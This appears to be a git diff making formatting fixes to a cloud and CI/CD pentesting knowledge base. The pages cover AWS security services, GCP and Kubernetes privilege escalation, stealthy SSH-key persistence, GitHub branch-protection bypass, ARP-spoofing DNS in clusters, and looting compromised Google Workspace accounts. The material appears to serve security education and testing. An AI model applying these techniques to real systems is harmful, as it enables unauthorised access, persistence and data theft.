|
||||
Amazon Macie also uses natural language processing methods to **classify and interpret different data types and content**. NLP uses principles from computer science and computational linguistics to look at the interactions between computers and the human language. In particular, how to program computers to understand and decipher language data. The **service can automatically assign business values to data that is assessed in the form of a risk score**. This enables Amazon Macie to order findings on a priority basis, enabling you to focus on the most critical alerts first. In addition to this, Amazon Macie also has the added benefit of being able to **monitor and discover security changes governing your data**. As well as identify specific security-centric data such as access keys held within an S3 bucket. 
|
||||
Amazon Macie also uses natural language processing methods to **classify and interpret different data types and content**. NLP uses principles from computer science and computational linguistics to look at the interactions between computers and the human language. In particular, how to program computers to understand and decipher language data. The **service can automatically assign business values to data that is assessed in the form of a risk score**. This enables Amazon Macie to order findings on a priority basis, enabling you to focus on the most critical alerts first. In addition to this, Amazon Macie also has the added benefit of being able to **monitor and discover security changes governing your data**. As well as identify specific security-centric data such as access keys held within an S3 bucket.
|
||||
|
||||
This protective and proactive security monitoring enables Amazon Macie to identify critical, sensitive, and security focused data such as API keys, secret keys, in addition to PII (personally identifiable information) and PHI data.
|
||||
|
||||
|
|
@ -615,7 +615,7 @@ Pre-defined alerts categories:
|
|||
* Service disruption
|
||||
* Suspicious access
|
||||
|
||||
The **alert summary** provides detailed information to allow you to respond appropriately. It has a description that provides a deeper level of understanding of why it was generated. It also has a breakdown of the results.  
|
||||
The **alert summary** provides detailed information to allow you to respond appropriately. It has a description that provides a deeper level of understanding of why it was generated. It also has a breakdown of the results.
|
||||
|
||||
The user has the possibility to create new custom alerts.
|
||||
|
||||
|
|
@ -752,10 +752,10 @@ One key point of EMR is that **by default, the instances within a cluster do not
|
|||
|
||||
From an encryption in transit perspective, you could enable **open source transport layer security** encryption features and select a certificate provider type which can be either PEM where you will need to manually create PEM certificates, bundle them up with a zip file and then reference the zip file in S3 or custom where you would add a custom certificate provider as a Java class that provides encryption artefacts.
|
||||
|
||||
Once the TLS certificate provider has been configured in the security configuration file, the following encryption applications specific encryption features can be enabled which will vary depending on your EMR version. 
|
||||
Once the TLS certificate provider has been configured in the security configuration file, the following encryption applications specific encryption features can be enabled which will vary depending on your EMR version.
|
||||
|
||||
* Hadoop might reduce encrypted shuffle which uses TLS. Both secure Hadoop RPC which uses Simple Authentication Security Layer, and data encryption of HDFS Block Transfer which uses AES-256, are both activated when at rest encryption is enabled in the security configuration.
|
||||
* Presto: When using EMR version 5.6.0 and later, any internal communication between Presto nodes will use SSL and TLS. 
|
||||
* Presto: When using EMR version 5.6.0 and later, any internal communication between Presto nodes will use SSL and TLS.
|
||||
* Tez Shuffle Handler uses TLS.
|
||||
* Spark: The Akka protocol uses TLS. Block Transfer Service uses Simple Authentication Security Layer and 3DES. External shuffle service uses the Simple Authentication Security Layer.
|
||||
|
||||
|
|
@ -779,7 +779,7 @@ Once the database is associated with an option group, you must ensure that the O
|
|||
|
||||
Amazon Firehose is used to deliver **real-time streaming data to different services** and destinations within AWS, many of which can be used for big data such as S3 Redshift and Amazon Elasticsearch.
|
||||
|
||||
The service is fully managed by AWS, taking a lot of the administration of maintenance out of your hands. Firehose is used to receive data from your data producers where it then automatically delivers the data to your chosen destination. 
|
||||
The service is fully managed by AWS, taking a lot of the administration of maintenance out of your hands. Firehose is used to receive data from your data producers where it then automatically delivers the data to your chosen destination.
|
||||
|
||||
Amazon Streams essentially collects and processes huge amounts of data in real time and makes it available for consumption.
|
||||
|
||||
|
|
@ -844,7 +844,7 @@ You can have **100 conditions of each type**, such as Geo Match or size constrai
|
|||
### Rules
|
||||
|
||||
Using these conditions you can create rules: For example, block request if 2 conditions are met.\
|
||||
When creating your rule you will be asked to select a **Rule Type**: **Regular Rule** or **Rate-Based Rule**. 
|
||||
When creating your rule you will be asked to select a **Rule Type**: **Regular Rule** or **Rate-Based Rule**.
|
||||
|
||||
The only **difference** between a rate-based rule and a regular rule is that **rate-based** rules **count** the **number** of **requests** that are being received from a particular IP address over a time period of **five minutes**.
|
||||
|
||||
|
|
@ -858,7 +858,7 @@ An action is applied to each rule, these actions can either be **Allow**, **Bloc
|
|||
* When a request is **blocked**, the request is **terminated** there and no further processing of that request is taken.
|
||||
* A **Count** action will **count the number of requests that meet the conditions** within that rule. This is a really good option to select when testing the rules to ensure that the rule is picking up the requests as expected before setting it to either Allow or Block.
|
||||
|
||||
If an **incoming request does not meet any rule** within the Web ACL then the request takes the action associated to a **default action** specified which can either be **Allow** or **Block**. An important point to make about these rules is that they are **executed in the order that they are listed within a Web ACL**. So be careful to architect this order correctly for your rule base, **typically** these are **ordered** as shown: 
|
||||
If an **incoming request does not meet any rule** within the Web ACL then the request takes the action associated to a **default action** specified which can either be **Allow** or **Block**. An important point to make about these rules is that they are **executed in the order that they are listed within a Web ACL**. So be careful to architect this order correctly for your rule base, **typically** these are **ordered** as shown:
|
||||
|
||||
1. WhiteListed Ips as Allow.
|
||||
2. BlackListed IPs Block
|
||||
|
|
@ -884,7 +884,7 @@ A **rule group** (a set of WAF rules together) can be added to an AWS Firewall M
|
|||
|
||||
AWS Shield has been designed to help **protect your infrastructure against distributed denial of service attacks**, commonly known as DDoS.
|
||||
|
||||
**AWS Shield Standard** is **free** to everyone, and it offers DDoS **protection** against some of the more common layer three, the **network layer**, and layer four, **transport layer**, DDoS attacks. This protection is integrated with both CloudFront and Route 53. 
|
||||
**AWS Shield Standard** is **free** to everyone, and it offers DDoS **protection** against some of the more common layer three, the **network layer**, and layer four, **transport layer**, DDoS attacks. This protection is integrated with both CloudFront and Route 53.
|
||||
|
||||
**AWS Shield advanced** offers a **greater level of protection** for DDoS attacks across a wider scope of AWS services for an additional cost. This advanced level offers protection against your web applications running on EC2, CloudFront, ELB and also Route 53. In addition to these additional resource types being protected, there are enhanced levels of DDoS protection offered compared to that of Standard. And you will also have **access to a 24-by-seven specialized DDoS response team at AWS, known as DRT**.
|
||||
|
||||
|
|
@ -922,10 +922,10 @@ In addition, take the following into consideration when you use Site-to-Site VPN
|
|||
|
||||
#### Concepts
|
||||
|
||||
*  **Client VPN endpoint:** The resource that you create and configure to enable and manage client VPN sessions. It is the resource where all client VPN sessions are terminated.
|
||||
*  **Target network:** A target network is the network that you associate with a Client VPN endpoint. **A subnet from a VPC is a target network**. Associating a subnet with a Client VPN endpoint enables you to establish VPN sessions. You can associate multiple subnets with a Client VPN endpoint for high availability. All subnets must be from the same VPC. Each subnet must belong to a different Availability Zone.
|
||||
* **Client VPN endpoint:** The resource that you create and configure to enable and manage client VPN sessions. It is the resource where all client VPN sessions are terminated.
|
||||
* **Target network:** A target network is the network that you associate with a Client VPN endpoint. **A subnet from a VPC is a target network**. Associating a subnet with a Client VPN endpoint enables you to establish VPN sessions. You can associate multiple subnets with a Client VPN endpoint for high availability. All subnets must be from the same VPC. Each subnet must belong to a different Availability Zone.
|
||||
* **Route**: Each Client VPN endpoint has a route table that describes the available destination network routes. Each route in the route table specifies the path for traffic to specific resources or networks.
|
||||
*  **Authorization rules:** An authorization rule **restricts the users who can access a network**. For a specified network, you configure the Active Directory or identity provider (IdP) group that is allowed access. Only users belonging to this group can access the specified network. **By default, there are no authorization rules** and you must configure authorization rules to enable users to access resources and networks.
|
||||
* **Authorization rules:** An authorization rule **restricts the users who can access a network**. For a specified network, you configure the Active Directory or identity provider (IdP) group that is allowed access. Only users belonging to this group can access the specified network. **By default, there are no authorization rules** and you must configure authorization rules to enable users to access resources and networks.
|
||||
* **Client:** The end user connecting to the Client VPN endpoint to establish a VPN session. End users need to download an OpenVPN client and use the Client VPN configuration file that you created to establish a VPN session.
|
||||
* **Client CIDR range:** An IP address range from which to assign client IP addresses. Each connection to the Client VPN endpoint is assigned a unique IP address from the client CIDR range. You choose the client CIDR range, for example, `10.2.0.0/16`.
|
||||
* **Client VPN ports:** AWS Client VPN supports ports 443 and 1194 for both TCP and UDP. The default is port 443.
|
||||
|
|
@ -957,7 +957,7 @@ Amazon Cognito provides **authentication, authorization, and user management** f
|
|||
|
||||
The two main components of Amazon Cognito are user pools and identity pools. **User pools** are user directories that provide **sign-up and sign-in options for your app users**. **Identity pools** enable you to grant your users **access to other AWS services**. You can use identity pools and user pools separately or together.
|
||||
|
||||
###  **User pools**
|
||||
### **User pools**
|
||||
|
||||
A user pool is a user directory in Amazon Cognito. With a user pool, your users can **sign in to your web or mobile app** through Amazon Cognito, **or federate** through a **third-party** identity provider (IdP). Whether your users sign in directly or through a third party, all members of the user pool have a directory profile that you can access through an SDK.
|
||||
|
||||
|
|
|
|||
|
|
@ -2,7 +2,7 @@
|
|||
|
||||
## Basic Information
|
||||
|
||||
****[**CircleCI**](https://circleci.com/docs/2.0/about-circleci/) is a Continuos Integration platform where you ca **define templates** indicating what you want it to do with some code and when to do it. This way you can **automate testing** or **deployments** directly **from your repo master branch** for example.
|
||||
[**CircleCI**](https://circleci.com/docs/2.0/about-circleci/) is a Continuos Integration platform where you ca **define templates** indicating what you want it to do with some code and when to do it. This way you can **automate testing** or **deployments** directly **from your repo master branch** for example.
|
||||
|
||||
## Permissions
|
||||
|
||||
|
|
@ -17,7 +17,7 @@ According to [**the docs**](https://circleci.com/docs/2.0/env-vars/#) there are
|
|||
|
||||
### Built-in env variables
|
||||
|
||||
Every container run by CircleCI will always have [**specific env vars defined in the documentation**](https://circleci.com/docs/2.0/env-vars/#built-in-environment-variables) **** like **** `CIRCLE_PR_USERNAME`, `CIRCLE_PROJECT_REPONAME` or `CIRCLE_USERNAME`.
|
||||
Every container run by CircleCI will always have [**specific env vars defined in the documentation**](https://circleci.com/docs/2.0/env-vars/#built-in-environment-variables) like `CIRCLE_PR_USERNAME`, `CIRCLE_PROJECT_REPONAME` or `CIRCLE_USERNAME`.
|
||||
|
||||
### Clear text
|
||||
|
||||
|
|
|
|||
|
|
@ -79,7 +79,7 @@ A pipeline is made of a list of [Jobs](https://concourse-ci.org/jobs.html) which
|
|||
|
||||
Several different type of steps can be used:
|
||||
|
||||
* **the** [**`task` step**](https://concourse-ci.org/task-step.html) **runs a** [**task**](https://concourse-ci.org/tasks.html)****
|
||||
* **the** [**`task` step**](https://concourse-ci.org/task-step.html) **runs a** [**task**](https://concourse-ci.org/tasks.html)
|
||||
* the [`get` step](https://concourse-ci.org/get-step.html) fetches a [resource](https://concourse-ci.org/resources.html)
|
||||
* the [`put` step](https://concourse-ci.org/put-step.html) updates a [resource](https://concourse-ci.org/resources.html)
|
||||
* the [`set_pipeline` step](https://concourse-ci.org/set-pipeline-step.html) configures a [pipeline](https://concourse-ci.org/pipelines.html)
|
||||
|
|
|
|||
|
|
@ -37,7 +37,7 @@ Note that **iam.serviceAccountKeys.update won't work to modify the key** of a SA
|
|||
|
||||
### iam.serviceAccounts.implicitDelegation
|
||||
|
||||

If you have the _**iam.serviceAccounts.implicitDelegation**_\*\* permission on a Service Account\*\* that has the _**iam.serviceAccounts.getAccessToken**_\*\* permission on a third Service Account\*\*, then you can use implicitDelegation to **create a token for that third Service Account**. Here is a diagram to help explain.
|
||||
If you have the _**iam.serviceAccounts.implicitDelegation**_** permission on a Service Account** that has the _**iam.serviceAccounts.getAccessToken**_** permission on a third Service Account**, then you can use implicitDelegation to **create a token for that third Service Account**. Here is a diagram to help explain.
|
||||
|
||||
|
||||
|
||||
|
|
@ -217,7 +217,7 @@ Apparently this permission might be useful to gather auth credentials (basic aut
|
|||
|
||||
**Kubernetes** by default **prevents** principals from being able to **create** or **update** **RoleBindings** and **ClusterRoleBindings** to give **more permissions** that the ones the principal has. However, a **GCP** principal with that permissions will be **able to create/update RolesBindings/ClusterRolesBindings with more permissions** that ones he has, effectively bypassing the Kubernetes protection against this behaviour.
|
||||
|
||||
**container.roleBindings.create** and/or **container.roleBindings.update** OR **container.clusterRoleBindings.create** and/or **container.clusterRoleBindings.update** respectively **** are also **necessary** to perform those privilege escalation actions.
|
||||
**container.roleBindings.create** and/or **container.roleBindings.update** OR **container.clusterRoleBindings.create** and/or **container.clusterRoleBindings.update** respectively are also **necessary** to perform those privilege escalation actions.
|
||||
|
||||
### container.cronJobs.create, container.cronJobs.update container.daemonSets.create, container.daemonSets.update container.deployments.create, container.deployments.update container.jobs.create, container.jobs.update container.pods.create, container.pods.update container.replicaSets.create, container.replicaSets.update container.replicationControllers.create, container.replicationControllers.update container.scheduledJobs.create, container.scheduledJobs.update container.statefulSets.create, container.statefulSets.update
|
||||
|
||||
|
|
@ -255,7 +255,7 @@ For more information [**follow this link**](../../pentesting-kubernetes/abusing-
|
|||
|
||||
### storage.hmacKeys.create
|
||||
|
||||
There is a feature of Cloud Storage, “interoperability”, that provides a way for Cloud Storage to interact with storage offerings from other cloud providers, like AWS S3. As part of that, there are HMAC keys that can be created for both Service Accounts and regular users. We can **escalate Cloud Storage permissions by creating an HMAC key for a higher-privileged Service Account**. 
|
||||
There is a feature of Cloud Storage, “interoperability”, that provides a way for Cloud Storage to interact with storage offerings from other cloud providers, like AWS S3. As part of that, there are HMAC keys that can be created for both Service Accounts and regular users. We can **escalate Cloud Storage permissions by creating an HMAC key for a higher-privileged Service Account**.
|
||||
|
||||
HMAC keys belonging to your user cannot be accessed through the API and must be accessed through the web console, but what’s nice is that both the access key and secret key are available at any point. This means we could take an existing pair and store them for backup access to the account. HMAC keys belonging to Service Accounts **can** be accessed through the API, but after creation, you are not able to see the access key and secret again.
|
||||
|
||||
|
|
|
|||
|
|
@ -58,7 +58,7 @@ So, if you can **modify custom instance metadata** with your service account, yo
|
|||
|
||||
### **Add SSH key to existing privileged user**
|
||||
|
||||
Let's start by adding our own key to an existing account, as that will probably make the least noise. 
|
||||
Let's start by adding our own key to an existing account, as that will probably make the least noise.
|
||||
|
||||
**Check the instance for existing SSH keys**. Pick one of these users as they are likely to have sudo rights.
|
||||
|
||||
|
|
@ -161,7 +161,7 @@ If you're really bold, you can also just type `gcloud compute ssh [INSTANCE]` to
|
|||
|
||||
## **Using OS Login**
|
||||
|
||||
****[**OS Login**](https://cloud.google.com/compute/docs/oslogin/) **** is an alternative to managing SSH keys. It links a **Google user or service account to a Linux identity**, relying on IAM permissions to grant or deny access to Compute Instances.
|
||||
[**OS Login**](https://cloud.google.com/compute/docs/oslogin/) is an alternative to managing SSH keys. It links a **Google user or service account to a Linux identity**, relying on IAM permissions to grant or deny access to Compute Instances.
|
||||
|
||||
OS Login is [enabled](https://cloud.google.com/compute/docs/instances/managing-instance-access#enable\_oslogin) at the project or instance level using the metadata key of `enable-oslogin = TRUE`.
|
||||
|
||||
|
|
|
|||
|
|
@ -115,7 +115,7 @@ kubectl cluster-info
|
|||
|
||||
You can read more about `gcloud` for containers [here](https://cloud.google.com/sdk/gcloud/reference/container/).
|
||||
|
||||
This is a simple script to enumerate kubernetes in GCP: [https://gitlab.com/gitlab-com/gl-security/security-operations/gl-redteam/gcp\_k8s\_enum](https://gitlab.com/gitlab-com/gl-security/security-operations/gl-redteam/gcp\_k8s\_enum) 
|
||||
This is a simple script to enumerate kubernetes in GCP: [https://gitlab.com/gitlab-com/gl-security/security-operations/gl-redteam/gcp\_k8s\_enum](https://gitlab.com/gitlab-com/gl-security/security-operations/gl-redteam/gcp\_k8s\_enum)
|
||||
|
||||
## References
|
||||
|
||||
|
|
|
|||
|
|
@ -6,9 +6,9 @@ These are useful techniques once, somehow, you have compromised some GCP credent
|
|||
|
||||
### Persistent Backdoor
|
||||
|
||||
[**Google Cloud Shell**](https://cloud.google.com/shell/) **** provides you with command-line access to your cloud resources directly from your browser without any associated cost.
|
||||
[**Google Cloud Shell**](https://cloud.google.com/shell/) provides you with command-line access to your cloud resources directly from your browser without any associated cost.
|
||||
|
||||
You can access Google's Cloud Shell from the **web console** or running **`gcloud cloud-shell ssh`**. 
|
||||
You can access Google's Cloud Shell from the **web console** or running **`gcloud cloud-shell ssh`**.
|
||||
|
||||
This console has some interesting capabilities for attackers:
|
||||
|
||||
|
|
|
|||
|
|
@ -12,7 +12,7 @@
|
|||
|
||||
## External Recon
|
||||
|
||||
Github repositories can be configured as public, private and internal. 
|
||||
Github repositories can be configured as public, private and internal.
|
||||
|
||||
* **Private** means that **only** people of the **organisation** will be able to access them
|
||||
* **Internal** means that **only** people of the **enterprise** (an enterprise may have several organisations) will be able to access it
|
||||
|
|
@ -80,7 +80,7 @@ If the user has configured its username as his github username you can access th
|
|||
|
||||
As explained [**here**](basic-github-information.md#ssh-keys) sometimes it's needed to sign the commits or you might get discovered.
|
||||
|
||||
Check locally if the current user has any key with: 
|
||||
Check locally if the current user has any key with:
|
||||
|
||||
```shell
|
||||
gpg --list-secret-keys --keyid-format=long
|
||||
|
|
@ -248,7 +248,7 @@ jobs:
|
|||
* **Include administrators**: If this isn’t set and you are admin of the repo, you can bypass this branch protections.
|
||||
* **PR Hijacking**: You could be able to **modify the PR of someone else** adding malicious code, approving the resulting PR yourself and merging everything.
|
||||
* **Removing Branch Protections**: If you are an **admin of the repo you can disable the protections**, merge your PR and set the protections back.
|
||||
* **Bypassing push protections**: If a repo **only allows certain users** to send push (merge code) in branches (the branch protection might be protecting all the branches specifying the wildcard `*`). 
|
||||
* **Bypassing push protections**: If a repo **only allows certain users** to send push (merge code) in branches (the branch protection might be protecting all the branches specifying the wildcard `*`).
|
||||
* If you have **write access over the repo but you are not allowed to push code** because of the branch protection, you can still **create a new branch** and within it create a **github action that is triggered when code is pushed**. As the **branch protection won't protect the branch until it's created**, this first code push to the branch will **execute the github action**.
|
||||
|
||||
### Bypass Environments Protections
|
||||
|
|
|
|||
|
|
@ -25,7 +25,7 @@ In an organisation users can have different roles:
|
|||
* **Organization members**: The **default**, non-administrative role for **people in an organization** is the organization member. By default, organization members **have a number of permissions**.
|
||||
* **Billing managers**: Billing managers are users who can **manage the billing settings for your organization**, such as payment information.
|
||||
* **Security Managers**: It's a role that organization owners can assign to any team in an organization. When applied, it gives every member of the team permissions to **manage security alerts and settings across your organization, as well as read permissions for all repositories** in the organization.
|
||||
* If your organization has a security team, you can use the security manager role to give members of the team the least access they need to the organization. 
|
||||
* If your organization has a security team, you can use the security manager role to give members of the team the least access they need to the organization.
|
||||
* **Github App managers**: To allow additional users to **manage GitHub Apps owned by an organization**, an owner can grant them GitHub App manager permissions.
|
||||
* **Outside collaborators**: An outside collaborator is a person who has **access to one or more organization repositories but is not explicitly a member** of the organization.
|
||||
|
||||
|
|
|
|||
|
|
@ -236,7 +236,7 @@ kubectl port-forward pod/mypod 5000:5000
|
|||
|
||||
### **Hosts Writable /var/log/ Escape**
|
||||
|
||||
 **** As [**indicated in this research**](https://jackleadford.github.io/containers/2020/03/06/pvpost.html)**,**If you can access or create a pod with the **hosts `/var/log/` directory mounted** on it, you can **escape from the container**.\
|
||||
As [**indicated in this research**](https://jackleadford.github.io/containers/2020/03/06/pvpost.html)**,**If you can access or create a pod with the **hosts `/var/log/` directory mounted** on it, you can **escape from the container**.\
|
||||
This is basically because the when the **Kube-API tries to get the logs** of a container (using `kubectl logs <pod>`), it **requests the `0.log`** file of the pod using the `/logs/` endpoint of the **Kubelet** service.\
|
||||
The Kubelet service exposes the `/logs/` endpoint which is just basically **exposing the `/var/log` filesystem of the container**.
|
||||
|
||||
|
|
|
|||
|
|
@ -11,7 +11,7 @@ A common way to give **access to a kubernetes application to GCP** is to:
|
|||
* Create a GCP Service Account
|
||||
* Bind on it the desired permissions
|
||||
* Download a json key of the created SA
|
||||
* Mount it as a secret inside the pod 
|
||||
* Mount it as a secret inside the pod
|
||||
* Set the GOOGLE\_APPLICATION\_CREDENTIALS environment variable pointing to the path where the json is.
|
||||
|
||||
{% hint style="warning" %}
|
||||
|
|
@ -161,7 +161,7 @@ As an attacker, if you can enumerate a K8s cluster, check for **service accounts
|
|||
|
||||
Moreover, if you are inside a pod, check for env variables like **AWS\_ROLE\_ARN** and **AWS\_WEB\_IDENTITY\_TOKEN.**
|
||||
|
||||
****
|
||||
|
||||
{% endhint %}
|
||||
|
||||
### Find Pods a SAs with IAM Roles in the Cluster
|
||||
|
|
|
|||
|
|
@ -23,7 +23,7 @@ Usually **one** of the directories:
|
|||
|
||||
* `/run/secrets/kubernetes.io/serviceaccount`
|
||||
* `/var/run/secrets/kubernetes.io/serviceaccount`
|
||||
* `/secrets/kubernetes.io/serviceaccount` 
|
||||
* `/secrets/kubernetes.io/serviceaccount`
|
||||
|
||||
contain the files:
|
||||
|
||||
|
|
@ -61,7 +61,7 @@ In order to enumerate a K8s environment you need a couple of this:
|
|||
|
||||
With those details you can **enumerate kubernetes**. If the **API** for some reason is **accessible** through the **Internet**, you can just download that info and enumerate the platform from your host.
|
||||
|
||||
However, usually the **API server is inside an internal network**, therefore you will need to **create a tunnel** through the compromised machine to access it from your machine, or you can **upload the** [**kubectl**](https://kubernetes.io/docs/tasks/tools/install-kubectl-linux/#install-kubectl-binary-with-curl-on-linux) binary, or use **`curl/wget/anything`** to perform raw HTTP requests to the API server. 
|
||||
However, usually the **API server is inside an internal network**, therefore you will need to **create a tunnel** through the compromised machine to access it from your machine, or you can **upload the** [**kubectl**](https://kubernetes.io/docs/tasks/tools/install-kubectl-linux/#install-kubectl-binary-with-curl-on-linux) binary, or use **`curl/wget/anything`** to perform raw HTTP requests to the API server.
|
||||
|
||||
### Differences between `list` and `get` verbs
|
||||
|
||||
|
|
|
|||
|
|
@ -247,7 +247,7 @@ arpspoof -t 172.17.0.9 172.17.0.10
|
|||
|
||||
As it was already mentioned, if you **compromise a pod in the same node of the DNS server pod**, you can **MitM** with **ARPSpoofing** the **bridge and the DNS** pod and **modify all the DNS responses**.
|
||||
|
||||
You have a really nice **tool** and **tutorial** to test this in [**https://github.com/danielsagi/kube-dnsspoof/**](https://github.com/danielsagi/kube-dnsspoof/)****
|
||||
You have a really nice **tool** and **tutorial** to test this in [**https://github.com/danielsagi/kube-dnsspoof/**](https://github.com/danielsagi/kube-dnsspoof/)
|
||||
|
||||
In our scenario, **download** the **tool** in the attacker pod and create a **file named `hosts` ** with the **domains** you want to **spoof** like:
|
||||
|
||||
|
|
@ -282,5 +282,5 @@ You need to generate a **new DNS packet** with the **src IP** of the **DNS** whe
|
|||
|
||||
## References
|
||||
|
||||
* ****[https://www.cyberark.com/resources/threat-research-blog/attacking-kubernetes-clusters-through-your-network-plumbing-part-1](https://www.cyberark.com/resources/threat-research-blog/attacking-kubernetes-clusters-through-your-network-plumbing-part-1)
|
||||
* [https://www.cyberark.com/resources/threat-research-blog/attacking-kubernetes-clusters-through-your-network-plumbing-part-1](https://www.cyberark.com/resources/threat-research-blog/attacking-kubernetes-clusters-through-your-network-plumbing-part-1)
|
||||
* [https://blog.aquasec.com/dns-spoofing-kubernetes-clusters](https://blog.aquasec.com/dns-spoofing-kubernetes-clusters)
|
||||
|
|
|
|||
|
|
@ -104,7 +104,7 @@ This also means that the **App Script will be trusted by the Workspace environme
|
|||
|
||||
{% hint style="danger" %}
|
||||
This also means that if an **App Script already existed** and people has **granted access**, anyone with **Editor** permission to the doc can **modify it and abuse that access.**\
|
||||
****To abuse this you also need people to trigger the App Script. And one neat trick if to **publish the script as a web app**. When the **people** that already granted **access** to the App Script access the web page, they will **trigger the App Script** (this also works using `<img>` tags.
|
||||
To abuse this you also need people to trigger the App Script. And one neat trick if to **publish the script as a web app**. When the **people** that already granted **access** to the App Script access the web page, they will **trigger the App Script** (this also works using `<img>` tags.
|
||||
{% endhint %}
|
||||
|
||||
## Post-Exploitation
|
||||
|
|
@ -123,15 +123,15 @@ You potentially need access to the console to join groups that allow to be joine
|
|||
|
||||
### Access Groups Mail info
|
||||
|
||||
If you managed to **compromise a google user session**, from [**https://groups.google.com/all-groups**](https://groups.google.com/all-groups) **** you can see the history of mails sent to the mail groups the user is member of, and you might find **credentials** or other **sensitive data**.
|
||||
If you managed to **compromise a google user session**, from [**https://groups.google.com/all-groups**](https://groups.google.com/all-groups) you can see the history of mails sent to the mail groups the user is member of, and you might find **credentials** or other **sensitive data**.
|
||||
|
||||
### Takeout - Download Everything Google Knows about an account
|
||||
|
||||
If you have a **session inside victims google account** you can download everything Google saves about that account from [**https://takeout.google.com**](https://takeout.google.com/u/1/?pageId=none)****
|
||||
If you have a **session inside victims google account** you can download everything Google saves about that account from [**https://takeout.google.com**](https://takeout.google.com/u/1/?pageId=none)
|
||||
|
||||
### Vault - Download all the Workspace data of users
|
||||
|
||||
If an organization has **Google Vault enabled**, you might be able to access [**https://vault.google.com**](https://vault.google.com/u/1/) **** and **download** all the **information**.
|
||||
If an organization has **Google Vault enabled**, you might be able to access [**https://vault.google.com**](https://vault.google.com/u/1/) and **download** all the **information**.
|
||||
|
||||
### Contacts download
|
||||
|
||||
|
|
@ -156,7 +156,7 @@ For sake of simplicity, most of the people will generate and share a link instea
|
|||
Some proposed ways to find all the documents:
|
||||
|
||||
* Search in internal chat, forums...
|
||||
* **Spider** known **documents** searching for **references** to other documents. You can do this within an App Script with[ **PaperChaser**](https://github.com/mandatoryprogrammer/PaperChaser)****
|
||||
* **Spider** known **documents** searching for **references** to other documents. You can do this within an App Script with[ **PaperChaser**](https://github.com/mandatoryprogrammer/PaperChaser)
|
||||
|
||||
### **Keep Notes**
|
||||
|
||||
|
|
@ -198,7 +198,7 @@ The docs mention that to use `ScriptApp.newTrigger("funcion")` you need the **sc
|
|||
|
||||
In [**https://admin.google.com**/](https://admin.google.com), if you have enough permissions you might be able to modify settings in the Workspace of the whole organization.
|
||||
|
||||
You can also search emails through all the users invoices in [**https://admin.google.com/ac/emaillogsearch**](https://admin.google.com/ac/emaillogsearch)****
|
||||
You can also search emails through all the users invoices in [**https://admin.google.com/ac/emaillogsearch**](https://admin.google.com/ac/emaillogsearch)
|
||||
|
||||
## Account Compromised Recovery
|
||||
|
||||
|
|
|
|||
|
|
@ -2,7 +2,7 @@
|
|||
|
||||
## eLearnSecurity Mobile Application Penetration Tester (eMAPT) and the respective INE courses
|
||||
|
||||
### Course: [**Android & Mobile App Pentesting**](https://my.ine.com/CyberSecurity/courses/cfd5ec2b/android-mobile-app-pentesting)****
|
||||
### Course: [**Android & Mobile App Pentesting**](https://my.ine.com/CyberSecurity/courses/cfd5ec2b/android-mobile-app-pentesting)
|
||||
|
||||
This is the course to **prepare for the eMAPT certificate exam**. It will teach you the **basics of Android** as OS, how the **applications works**, the **most sensitive components** of the Android applications, and how to **configure and use** the main **tools** to test the applications. The goal is to **prepare you to be able to pentest Android applications in the real life**.
|
||||
|
||||
|
|
@ -11,7 +11,7 @@ I found the course to be a great one for **people that don't have any experience
|
|||
Finally, note **two more things** about this course: It has **great labs to practice** what you learn, however, it **doesn't explain every possible vulnerability** you can find in an Android application. Anyway, that's not an issue as **it teach you the basics to be able to understand other Android vulnerabilities**.\
|
||||
Besides, once you have completed the course (or before) you can go to the [**Hacktricks Android Applications pentesting section**](../mobile-apps-pentesting/android-app-pentesting/) and learn more tricks.
|
||||
|
||||
### Course: [**iOS & Mobile App Pentesting**](https://my.ine.com/CyberSecurity/courses/089d060b/ios-mobile-app-pentesting)****
|
||||
### Course: [**iOS & Mobile App Pentesting**](https://my.ine.com/CyberSecurity/courses/089d060b/ios-mobile-app-pentesting)
|
||||
|
||||
When I performed this course I didn't have much experience with iOS applications, and I found this **course to be a great resource to get me started quickly in the topic, so if you have the chance to perform the course don't miss the opportunity.** As the previous course, this course will teach you the **basics of iOS**, how the **iOS** **applications works**, the **most sensitive components** of the applications, and how to **configure and use** the main **tools** to test the applications.\
|
||||
However, there is a very important difference with the Android course, if you want to follow the labs, I would recommend you to **get a jailbroken iOS or pay for some good iOS emulator.**
|
||||
|
|
@ -33,7 +33,7 @@ In this exam I **missed the opportunity to exploit more vulnerabilities**, howev
|
|||
|
||||
## eLearnSecurity Web application Penetration Tester eXtreme (eWPTXv2) and the INE course related
|
||||
|
||||
### Course: [**Web Application Penetration Testing eXtreme**](https://my.ine.com/CyberSecurity/courses/630a470a/web-application-penetration-testing-extreme)****
|
||||
### Course: [**Web Application Penetration Testing eXtreme**](https://my.ine.com/CyberSecurity/courses/630a470a/web-application-penetration-testing-extreme)
|
||||
|
||||
This course is the one meant to **prepare** you for the **eWPTXv2** **certificate** **exam**. \
|
||||
Even having been working as web pentester for several years before doing the course, it taught me several **neat hacking tricks about "weird" web vulnerabilities and ways to bypass protections**. Moreover, the course contains **pretty nice labs where you can practice what you learn**, and that is always helpful to fully understand the vulnerabilities.
|
||||
|
|
@ -56,7 +56,7 @@ It's a very interesting basic course about **how to use the ML environment provi
|
|||
|
||||
## Course: **Machine Learning with scikit-learn Starter Pass**
|
||||
|
||||
In the course [**Machine Learning with scikit-learn Starter Pass**](https://my.ine.com/DataScience/courses/58c4e71b/machine-learning-with-scikit-learn-starter-pass) you will learn, as the name indicates, **how to use scikit-learn to create Machine Learning models**. 
|
||||
In the course [**Machine Learning with scikit-learn Starter Pass**](https://my.ine.com/DataScience/courses/58c4e71b/machine-learning-with-scikit-learn-starter-pass) you will learn, as the name indicates, **how to use scikit-learn to create Machine Learning models**.
|
||||
|
||||
It's definitely recommended for people that haven't use scikit-learn (but know python)
|
||||
|
||||
|
|
@ -74,4 +74,4 @@ It also explains **how to create tree models** with scikit-learn different techn
|
|||
|
||||
